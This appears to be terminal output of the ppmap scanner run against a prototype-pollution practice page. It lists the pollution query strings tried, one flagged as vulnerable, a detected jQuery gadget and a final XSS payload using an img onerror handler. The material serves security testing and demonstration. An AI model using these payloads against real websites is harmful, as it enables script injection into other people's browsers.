 nade@nadeshot: ~/Desktop
nade@nadeshot:~/Desktop$ echo 'https://msrkp.github.io/pp/2.html' | ./ppmap
2021/07/12 14:55:07
    dMMMMb  dMMMMb  dMMMMMMMMb  .aMMMb  dMMMMb     v1.0.1
   dMP.dMP dMP.dMP dMP"dMP"dMP dMP"dMP dMP.dMP
  dMMMMP" dMMMMP" dMP dMP dMP dMMMMMP dMMMMP"
 dMP     dMP     dMP dMP dMP dMP dMP dMP
dMP     dMP     dMP dMP dMP dMP dMP dMP            @kleiton0x7e
2021/07/12 14:55:10 [ERRO] https://msrkp.github.io/pp/2.html?constructor%5Bprototype%5D%5Bppmap%5D=reserved
2021/07/12 14:55:10 [ERRO] https://msrkp.github.io/pp/2.html?__proto__.ppmap=reserved
2021/07/12 14:55:11 [ERRO] https://msrkp.github.io/pp/2.html?constructor.prototype.ppmap=reserved
2021/07/12 14:55:11 [VULN] https://msrkp.github.io/pp/2.html?__proto__%5Bppmap%5D=reserved
2021/07/12 14:55:12 [INFO] Fingerprinting the gadget...
2021/07/12 14:55:15 [INFO] Gadget found: jQuery
2021/07/12 14:55:17 [INFO] Displaying all possible payloads
2021/07/12 14:55:17 [EXPL] Final payload: https://msrkp.github.io/pp/2.html?__proto__[context]=<img/src/onerror%3dalert(1)>&__
proto__[jquery]=x
nade@nadeshot:~/Desktop$